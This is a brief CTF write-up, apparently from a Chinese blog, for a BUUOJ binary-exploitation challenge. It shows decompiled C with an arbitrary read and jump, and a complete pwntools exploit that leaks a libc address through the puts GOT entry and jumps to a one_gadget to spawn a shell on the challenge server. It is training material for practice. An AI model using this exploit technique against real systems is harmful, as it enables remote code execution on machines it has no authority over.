int __cdecl main(int argc, const char **argv, const c
{
  __int64 (*v4)(void); // [rsp+8h] [rbp-8h] BYREF
  setbuf(stdout, 0LL);
  puts("Read location?");
  __isoc99_scanf("%ld", &v4);
  printf("Value: 0x%016lx\n", *(_QWORD *)v4);
  puts("Jump location?");
  __isoc99_scanf("%ld", &v4);
  puts("Good luck!");
  return v4();
}
https://blog.csdn.net/yongbaoii
输入参数"%lx"就是格式控制串，其中的%是格式控制符, l表示数据为长整型，x表示输出十六进制
32位平台下%p = 0x%x
64位平台下
程序的执行流程是我们输入一个地址，会将这个地址处的数值打印出来，这样我们就可以泄露libc地址，然后我们可以利用one_gadget，输入到v4里面，然后执行。
exp
# -*- coding: utf-8 -*- from pwn import * elf = ELF('./103') r = remote('node3.buuoj.cn',27030) puts_got = elf.got['puts'] libc = ELF('./64/libc-2.23.so') one_gadget = 0x45216 r.sendlineafter('Read location?',str(puts_got)) #这个地方要记得发送的时候要用str() r.recvuntil('0x0000') puts_addr = int(r.recvuntil('\n'),16) #这个地方没有用切片也跑的通，int这个函数会自动把那个回车给处理掉. libc_base = puts_addr - libc.symbols['puts'] print hex(libc_base) one_gadget = libc_base + one_gadget r.sendline(str(one_gadget)) r.interactive()
104 picoctf_2018_leak_me